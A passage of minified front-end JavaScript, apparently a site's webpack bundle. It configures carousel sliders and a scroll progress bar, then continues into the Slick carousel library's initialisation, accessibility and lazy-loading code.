form"));n.on("click",(function(){(0,i.default)(this).hasClass("open")?((0,i.default)(this).removeClass("open"),d.removeClass("open")):((0,i.default)(this).addClass("open"),d.addClass("open"))})),(0,i.default)(".collection-graphic-content .slide").slick({slidesToShow:1,slidesToScroll:1,infinite:!1,cssEase:"ease-in-out",arrows:!0,dots:!1,variableWidth:!0,prevArrow:(0,i.default)(".graphic-slider-nav-prev"),nextArrow:(0,i.default)(".graphic-slider-nav-next")}),(0,i.default)(".collection-weeknews-content .slide").slick({slidesToShow:2,slidesToScroll:1,infinite:!1,cssEase:"ease-in-out",arrows:!0,dots:!1,variableWidth:!0,prevArrow:(0,i.default)(".weeknews-slider-nav-prev"),nextArrow:(0,i.default)(".weeknews-slider-nav-next")}),(0,i.default)(".collection-carousel-content .slide").slick({slidesToShow:3,slidesToScroll:1,infinite:!1,cssEase:"ease-in-out",arrows:!0,dots:!1,variableWidth:!0,prevArrow:(0,i.default)(".carousel-slider-nav-prev"),nextArrow:(0,i.default)(".carousel-slider-nav-next")}),(0,i.default)(".collection-webstories-content .slide").slick({slidesToShow:3,slidesToScroll:1,infinite:!1,cssEase:"ease-in-out",arrows:!0,dots:!1,variableWidth:!0,prevArrow:(0,i.default)(".webstories-slider-nav-prev"),nextArrow:(0,i.default)(".webstories-slider-nav-next"),responsive:[{breakpoint:1e3,settings:{slidesToShow:2,slidesToScroll:1,variableWidth:!1}},{breakpoint:700,settings:{slidesToShow:1,slidesToScroll:1,variableWidth:!1}}]}),(0,i.default)(".collection-vertical-content .slide").slick({slidesToShow:3,slidesToScroll:1,infinite:!0,cssEase:"ease-in-out",arrows:!0,dots:!1,prevArrow:(0,i.default)(".slider-nav-prev"),nextArrow:(0,i.default)(".slider-nav-next"),responsive:[{breakpoint:1e3,settings:{slidesToShow:1,slidesToScroll:1,variableWidth:!1}}]}),(0,i.default)(".page-home-carousel .slider").slick({slidesToShow:2.2,slidesToScroll:1,infinite:!1,cssEase:"ease-in-out",arrows:!0,dots:!1,variableWidth:!0,prevArrow:(0,i.default)(".slider-nav-prev"),nextArrow:(0,i.default)(".slider-nav-next"),responsive:[{breakpoint:1e3,settings:{slidesToShow:1,slidesToScroll:1,variableWidth:!1}}]}),(0,i.default)(".page-category-webstories-list .list").slick({slidesToShow:4.8,slidesToScroll:1,infinite:!1,cssEase:"ease-in-out",arrows:!0,dots:!1,prevArrow:(0,i.default)(".list-nav-prev"),nextArrow:(0,i.default)(".list-nav-next"),responsive:[{breakpoint:1300,settings:{slidesToShow:4.2,slidesToScroll:1,variableWidth:!1}},{breakpoint:1100,settings:{slidesToShow:3.2,slidesToScroll:1,variableWidth:!1}},{breakpoint:1e3,settings:{slidesToShow:2.5,slidesToScroll:1,variableWidth:!1}},{breakpoint:700,settings:{slidesToShow:1.5,slidesToScroll:1,variableWidth:!1}}]}),(0,i.default)(".page-category-carousel .carousel").slick({slidesToShow:1,slidesToScroll:1,infinite:!1,cssEase:"ease-in-out",arrows:!0,dots:!1,prevArrow:(0,i.default)(".carousel-nav-prev"),nextArrow:(0,i.default)(".carousel-nav-next")}),(0,i.default)(".page-authors-carousel .slider").slick({slidesToShow:4.5,slidesToScroll:1,infinite:!1,cssEase:"ease-in-out",arrows:!0,dots:!1,prevArrow:(0,i.default)(".slider-nav-prev"),nextArrow:(0,i.default)(".slider-nav-next"),responsive:[{breakpoint:1e3,settings:{slidesToShow:2.5,slidesToScroll:1,variableWidth:!1}},{breakpoint:700,settings:{slidesToShow:1.2,slidesToScroll:1,variableWidth:!1}}]}),(0,i.default)(".post-wrapper .carousel-slider").slick({slidesToShow:1,slidesToScroll:1,infinite:!1,cssEase:"ease-in-out",arrows:!0,dots:!1,prevArrow:(0,i.default)(".post-wrapper .carousel-prev"),nextArrow:(0,i.default)(".post-wrapper .carousel-next")}),new r.default(".collection-carouselimage-content",{modules:[s.Navigation],speed:1500,slidesPerView:"auto",spaceBetween:10,navigation:{prevEl:".carouselimage-nav-prev",nextEl:".carouselimage-nav-next"}}),(0,i.default)(document).on("scroll",(function(){var e=100*(0,i.default)(document).scrollTop()/((0,i.default)(document).height()-(0,i.default)(window).height());(0,i.default)("div.progress").css("width",e+"%")})),(0,i.default)(".collection-menu a").click((function(){var e=(0,i.default)(this).attr("data-index");(0,i.default)("html, body").animate({scrollTop:(0,i.default)("#"+e).offset().top-200},2e3)}))},function(e,t,n){},function(e,t,n){},function(e,t,n){var i,r;!function(){"use strict";r=[n(132)],void 0!==(r="function"==typeof(i=function(e){var t=window.Slick||{};(t=function(){var t=0;return function(n,i){var r,s=this;s.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:e(n),appendDots:e(n),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,n){return e('<button type="button" />').text(n+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},s.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},e.extend(s,s.initials),s.activeBreakpoint=null,s.animType=null,s.animProp=null,s.breakpoints=[],s.breakpointSettings=[],s.cssTransitions=!1,s.focussed=!1,s.interrupted=!1,s.hidden="hidden",s.paused=!0,s.positionProp=null,s.respondTo=null,s.rowCount=1,s.shouldClick=!0,s.$slider=e(n),s.$slidesCache=null,s.transformType=null,s.transitionType=null,s.visibilityChange="visibilitychange",s.windowWidth=0,s.windowTimer=null,r=e(n).data("slick")||{},s.options=e.extend({},s.defaults,i,r),s.currentSlide=s.options.initialSlide,s.originalSettings=s.options,void 0!==document.mozHidden?(s.hidden="mozHidden",s.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(s.hidden="webkitHidden",s.visibilityChange="webkitvisibilitychange"),s.autoPlay=e.proxy(s.autoPlay,s),s.autoPlayClear=e.proxy(s.autoPlayClear,s),s.autoPlayIterator=e.proxy(s.autoPlayIterator,s),s.changeSlide=e.proxy(s.changeSlide,s),s.clickHandler=e.proxy(s.clickHandler,s),s.selectHandler=e.proxy(s.selectHandler,s),s.setPosition=e.proxy(s.setPosition,s),s.swipeHandler=e.proxy(s.swipeHandler,s),s.dragHandler=e.proxy(s.dragHandler,s),s.keyHandler=e.proxy(s.keyHandler,s),s.instanceUid=t++,s.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,s.registerBreakpoints(),s.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},t.prototype.addSlide=t.prototype.slickAdd=function(t,n,i){var r=this;if("boolean"==typeof n)i=n,n=null;else if(n<0||n>=r.slideCount)return!1;r.unload(),"number"==typeof n?0===n&&0===r.$slides.length?e(t).appendTo(r.$slideTrack):i?e(t).insertBefore(r.$slides.eq(n)):e(t).insertAfter(r.$slides.eq(n)):!0===i?e(t).prependTo(r.$slideTrack):e(t).appendTo(r.$slideTrack),r.$slides=r.$slideTrack.children(this.options.slide),r.$slideTrack.children(this.options.slide).detach(),r.$slideTrack.append(r.$slides),r.$slides.each((function(t,n){e(n).attr("data-slick-index",t)})),r.$slidesCache=r.$slides,r.reinit()},t.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},t.prototype.animateSlide=function(t,n){var i={},r=this;r.animateHeight(),!0===r.options.rtl&&!1===r.options.vertical&&(t=-t),!1===r.transformsEnabled?!1===r.options.vertical?r.$slideTrack.animate({left:t},r.options.speed,r.options.easing,n):r.$slideTrack.animate({top:t},r.options.speed,r.options.easing,n):!1===r.cssTransitions?(!0===r.options.rtl&&(r.currentLeft=-r.currentLeft),e({animStart:r.currentLeft}).animate({animStart:t},{duration:r.options.speed,easing:r.options.easing,step:function(e){e=Math.ceil(e),!1===r.options.vertical?(i[r.animType]="translate("+e+"px, 0px)",r.$slideTrack.css(i)):(i[r.animType]="translate(0px,"+e+"px)",r.$slideTrack.css(i))},complete:function(){n&&n.call()}})):(r.applyTransition(),t=Math.ceil(t),!1===r.options.vertical?i[r.animType]="translate3d("+t+"px, 0px, 0px)":i[r.animType]="translate3d(0px,"+t+"px, 0px)",r.$slideTrack.css(i),n&&setTimeout((function(){r.disableTransition(),n.call()}),r.options.speed))},t.prototype.getNavTarget=function(){var t=this.options.asNavFor;return t&&null!==t&&(t=e(t).not(this.$slider)),t},t.prototype.asNavFor=function(t){var n=this.getNavTarget();null!==n&&"object"==typeof n&&n.each((function(){var n=e(this).slick("getSlick");n.unslicked||n.slideHandler(t,!0)}))},t.prototype.applyTransition=function(e){var t=this,n={};!1===t.options.fade?n[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:n[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,!1===t.options.fade?t.$slideTrack.css(n):t.$slides.eq(e).css(n)},t.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},t.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},t.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},t.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=e(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=e(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},t.prototype.buildDots=function(){var t,n,i=this;if(!0===i.options.dots&&i.slideCount>i.options.slidesToShow){for(i.$slider.addClass("slick-dotted"),n=e("<ul />").addClass(i.options.dotsClass),t=0;t<=i.getDotCount();t+=1)n.append(e("<li />").append(i.options.customPaging.call(this,i,t)));i.$dots=n.appendTo(i.options.appendDots),i.$dots.find("li").first().addClass("slick-active")}},t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each((function(t,n){e(n).attr("data-slick-index",t).data("originalStyling",e(n).attr("style")||"")})),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?e('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),e("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},t.prototype.buildRows=function(){var e,t,n,i,r,s,o,a=this;if(i=document.createDocumentFragment(),s=a.$slider.children(),a.options.rows>0){for(o=a.options.slidesPerRow*a.options.rows,r=Math.ceil(s.length/o),e=0;e<r;e++){var l=document.createElement("div");for(t=0;t<a.options.rows;t++){var c=document.createElement("div");for(n=0;n<a.options.slidesPerRow;n++){var u=e*o+(t*a.options.slidesPerRow+n);s.get(u)&&c.appendChild(s.get(u))}l.appendChild(c)}i.appendChild(l)}a.$slider.empty().append(i),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},t.prototype.checkResponsive=function(t,n){var i,r,s,o=this,a=!1,l=o.$slider.width(),c=window.innerWidth||e(window).width();if("window"===o.respondTo?s=c:"slider"===o.respondTo?s=l:"min"===o.respondTo&&(s=Math.min(c,l)),o.options.responsive&&o.options.responsive.length&&null!==o.options.responsive){for(i in r=null,o.breakpoints)o.breakpoints.hasOwnProperty(i)&&(!1===o.originalSettings.mobileFirst?s<o.breakpoints[i]&&(r=o.breakpoints[i]):s>o.breakpoints[i]&&(r=o.breakpoints[i]));null!==r?null!==o.activeBreakpoint?(r!==o.activeBreakpoint||n)&&(o.activeBreakpoint=r,"unslick"===o.breakpointSettings[r]?o.unslick(r):(o.options=e.extend({},o.originalSettings,o.breakpointSettings[r]),!0===t&&(o.currentSlide=o.options.initialSlide),o.refresh(t)),a=r):(o.activeBreakpoint=r,"unslick"===o.breakpointSettings[r]?o.unslick(r):(o.options=e.extend({},o.originalSettings,o.breakpointSettings[r]),!0===t&&(o.currentSlide=o.options.initialSlide),o.refresh(t)),a=r):null!==o.activeBreakpoint&&(o.activeBreakpoint=null,o.options=o.originalSettings,!0===t&&(o.currentSlide=o.options.initialSlide),o.refresh(t),a=r),t||!1===a||o.$slider.trigger("breakpoint",[o,a])}},t.prototype.changeSlide=function(t,n){var i,r,s=this,o=e(t.currentTarget);switch(o.is("a")&&t.preventDefault(),o.is("li")||(o=o.closest("li")),i=s.slideCount%s.options.slidesToScroll!=0?0:(s.slideCount-s.currentSlide)%s.options.slidesToScroll,t.data.message){case"previous":r=0===i?s.options.slidesToScroll:s.options.slidesToShow-i,s.slideCount>s.options.slidesToShow&&s.slideHandler(s.currentSlide-r,!1,n);break;case"next":r=0===i?s.options.slidesToScroll:i,s.slideCount>s.options.slidesToShow&&s.slideHandler(s.currentSlide+r,!1,n);break;case"index":var a=0===t.data.index?0:t.data.index||o.index()*s.options.slidesToScroll;s.slideHandler(s.checkNavigable(a),!1,n),o.children().trigger("focus");break;default:return}},t.prototype.checkNavigable=function(e){var t,n;if(n=0,e>(t=this.getNavigableIndexes())[t.length-1])e=t[t.length-1];else for(var i in t){if(e<t[i]){e=n;break}n=t[i]}return e},t.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(e("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",e.proxy(t.interrupt,t,!0)).off("mouseleave.slick",e.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler))),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),e(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().off("click.slick",t.selectHandler),e(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),e(window).off("resize.slick.slick-"+t.instanceUid,t.resize),e("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),e(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},t.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.cleanUpRows=function(){var e,t=this;t.options.rows>0&&((e=t.$slides.children().children()).removeAttr("style"),t.$slider.empty().append(e))},t.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},t.prototype.destroy=function(t){var n=this;n.autoPlayClear(),n.touchObject={},n.cleanUpEvents(),e(".slick-cloned",n.$slider).detach(),n.$dots&&n.$dots.remove(),n.$prevArrow&&n.$prevArrow.length&&(n.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.prevArrow)&&n.$prevArrow.remove()),n.$nextArrow&&n.$nextArrow.length&&(n.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.nextArrow)&&n.$nextArrow.remove()),n.$slides&&(n.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each((function(){e(this).attr("style",e(this).data("originalStyling"))})),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.detach(),n.$list.detach(),n.$slider.append(n.$slides)),n.cleanUpRows(),n.$slider.removeClass("slick-slider"),n.$slider.removeClass("slick-initialized"),n.$slider.removeClass("slick-dotted"),n.unslicked=!0,t||n.$slider.trigger("destroy",[n])},t.prototype.disableTransition=function(e){var t=this,n={};n[t.transitionType]="",!1===t.options.fade?t.$slideTrack.css(n):t.$slides.eq(e).css(n)},t.prototype.fadeSlide=function(e,t){var n=this;!1===n.cssTransitions?(n.$slides.eq(e).css({zIndex:n.options.zIndex}),n.$slides.eq(e).animate({opacity:1},n.options.speed,n.options.easing,t)):(n.applyTransition(e),n.$slides.eq(e).css({opacity:1,zIndex:n.options.zIndex}),t&&setTimeout((function(){n.disableTransition(e),t.call()}),n.options.speed))},t.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},t.prototype.filterSlides=t.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},t.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",(function(n){n.stopImmediatePropagation();var i=e(this);setTimeout((function(){t.options.pauseOnFocus&&(t.focussed=i.is(":focus"),t.autoPlay())}),0)}))},t.prototype.getCurrent=t.prototype.slickCurrentSlide=function(){return this.currentSlide},t.prototype.getDotCount=function(){var e=this,t=0,n=0,i=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++i;else for(;t<e.slideCount;)++i,t=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)i=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++i,t=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else i=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return i-1},t.prototype.getLeft=function(e){var t,n,i,r,s=this,o=0;return s.slideOffset=0,n=s.$slides.first().outerHeight(!0),!0===s.options.infinite?(s.slideCount>s.options.slidesToShow&&(s.slideOffset=s.slideWidth*s.options.slidesToShow*-1,r=-1,!0===s.options.vertical&&!0===s.options.centerMode&&(2===s.options.slidesToShow?r=-1.5:1===s.options.slidesToShow&&(r=-2)),o=n*s.options.slidesToShow*r),s.slideCount%s.options.slidesToScroll!=0&&e+s.options.slidesToScroll>s.slideCount&&s.slideCount>s.options.slidesToShow&&(e>s.slideCount?(s.slideOffset=(s.options.slidesToShow-(e-s.slideCount))*s.slideWidth*-1,o=(s.options.slidesToShow-(e-s.slideCount))*n*-1):(s.slideOffset=s.slideCount%s.options.slidesToScroll*s.slideWidth*-1,o=s.slideCount%s.options.slidesToScroll*n*-1))):e+s.options.slidesToShow>s.slideCount&&(s.slideOffset=(e+s.options.slidesToShow-s.slideCount)*s.slideWidth,o=(e+s.options.slidesToShow-s.slideCount)*n),s.slideCount<=s.options.slidesToShow&&(s.slideOffset=0,o=0),!0===s.options.centerMode&&s.slideCount<=s.options.slidesToShow?s.slideOffset=s.slideWidth*Math.floor(s.options.slidesToShow)/2-s.slideWidth*s.slideCount/2:!0===s.options.centerMode&&!0===s.options.infinite?s.slideOffset+=s.slideWidth*Math.floor(s.options.slidesToShow/2)-s.slideWidth:!0===s.options.centerMode&&(s.slideOffset=0,s.slideOffset+=s.slideWidth*Math.floor(s.options.slidesToShow/2)),t=!1===s.options.vertical?e*s.slideWidth*-1+s.slideOffset:e*n*-1+o,!0===s.options.variableWidth&&(i=s.slideCount<=s.options.slidesToShow||!1===s.options.infinite?s.$slideTrack.children(".slick-slide").eq(e):s.$slideTrack.children(".slick-slide").eq(e+s.options.slidesToShow),t=!0===s.options.rtl?i[0]?-1*(s.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,!0===s.options.centerMode&&(i=s.slideCount<=s.options.slidesToShow||!1===s.options.infinite?s.$slideTrack.children(".slick-slide").eq(e):s.$slideTrack.children(".slick-slide").eq(e+s.options.slidesToShow+1),t=!0===s.options.rtl?i[0]?-1*(s.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,t+=(s.$list.width()-i.outerWidth())/2)),t},t.prototype.getOption=t.prototype.slickGetOption=function(e){return this.options[e]},t.prototype.getNavigableIndexes=function(){var e,t=this,n=0,i=0,r=[];for(!1===t.options.infinite?e=t.slideCount:(n=-1*t.options.slidesToScroll,i=-1*t.options.slidesToScroll,e=2*t.slideCount);n<e;)r.push(n),n=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return r},t.prototype.getSlick=function(){return this},t.prototype.getSlideCount=function(){var t,n,i=this;return n=!0===i.options.centerMode?i.slideWidth*Math.floor(i.options.slidesToShow/2):0,!0===i.options.swipeToSlide?(i.$slideTrack.find(".slick-slide").each((function(r,s){if(s.offsetLeft-n+e(s).outerWidth()/2>-1*i.swipeLeft)return t=s,!1})),Math.abs(e(t).attr("data-slick-index")-i.currentSlide)||1):i.options.slidesToScroll},t.prototype.goTo=t.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},t.prototype.init=function(t){var n=this;e(n.$slider).hasClass("slick-initialized")||(e(n.$slider).addClass("slick-initialized"),n.buildRows(),n.buildOut(),n.setProps(),n.startLoad(),n.loadSlider(),n.initializeEvents(),n.updateArrows(),n.updateDots(),n.checkResponsive(!0),n.focusHandler()),t&&n.$slider.trigger("init",[n]),!0===n.options.accessibility&&n.initADA(),n.options.autoplay&&(n.paused=!1,n.autoPlay())},t.prototype.initADA=function(){var t=this,n=Math.ceil(t.slideCount/t.options.slidesToShow),i=t.getNavigableIndexes().filter((function(e){return e>=0&&e<t.slideCount}));t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==t.$dots&&(t.$slides.not(t.$slideTrack.find(".slick-cloned")).each((function(n){var r=i.indexOf(n);if(e(this).attr({role:"tabpanel",id:"slick-slide"+t.instanceUid+n,tabindex:-1}),-1!==r){var s="slick-slide-control"+t.instanceUid+r;e("#"+s).length&&e(this).attr({"aria-describedby":s})}})),t.$dots.attr("role","tablist").find("li").each((function(r){var s=i[r];e(this).attr({role:"presentation"}),e(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+t.instanceUid+r,"aria-controls":"slick-slide"+t.instanceUid+s,"aria-label":r+1+" of "+n,"aria-selected":null,tabindex:"-1"})})).eq(t.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var r=t.currentSlide,s=r+t.options.slidesToShow;r<s;r++)t.options.focusOnChange?t.$slides.eq(r).attr({tabindex:"0"}):t.$slides.eq(r).removeAttr("tabindex");t.activateADA()},t.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},t.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&(e("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility&&t.$dots.on("keydown.slick",t.keyHandler)),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&t.slideCount>t.options.slidesToShow&&e("li",t.$dots).on("mouseenter.slick",e.proxy(t.interrupt,t,!0)).on("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",e.proxy(t.interrupt,t,!1)))},t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),e(document).on(t.visibilityChange,e.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),e(window).on("orientationchange.slick.slick-"+t.instanceUid,e.proxy(t.orientationChange,t)),e(window).on("resize.slick.slick-"+t.instanceUid,e.proxy(t.resize,t)),e("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),e(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),e(t.setPosition)},t.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},t.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===t.options.accessibility&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next"}}))},t.prototype.lazyLoad=function(){var t,n,i,r=this;function s(t){e("img[data-lazy]",t).each((function(){var t=e(this),n=e(this).attr("data-lazy"),i=e(this).attr("data-srcset"),s=e(this).attr("data-sizes")||r.$slider.attr("data-sizes"),o=document.createElement("img");o.onload=function(){t.animate({opacity:0},100,(function(){i&&(t.attr("srcset",i),s&&t.attr("sizes",s)),t.attr("src",n).animate({opacity:1},200,(function(){t.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")})),r.$slider.trigger("lazyLoaded",[r,t,n])}))},o.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),r.$slider.trigger("lazyLoadError",[r,t,n])},o.src=n}))}if(!0===r.options.centerMode?!0===r.options.infinite?i=(n=r.currentSlide+(r.options.slidesToShow/2+1))+r.options.slidesToShow+2:(n=Math.max(0,r.currentSlide-(r.options.slidesToShow/2+1)),i=r.options.slidesToShow/2+1+2+r.currentSlide):(n=r.options.infinite?r.options.slidesToShow+r.currentSlide:r.currentSlide,i=Math.ceil(n+r.options.slidesToShow),!0===r.options.fade&&(n>0&&n--,i<=r.slideCount&&i++)),t=r.$slider.find(".slick-slide").slice(n,i),"anticipated"===r.options.lazyLoad)for(var 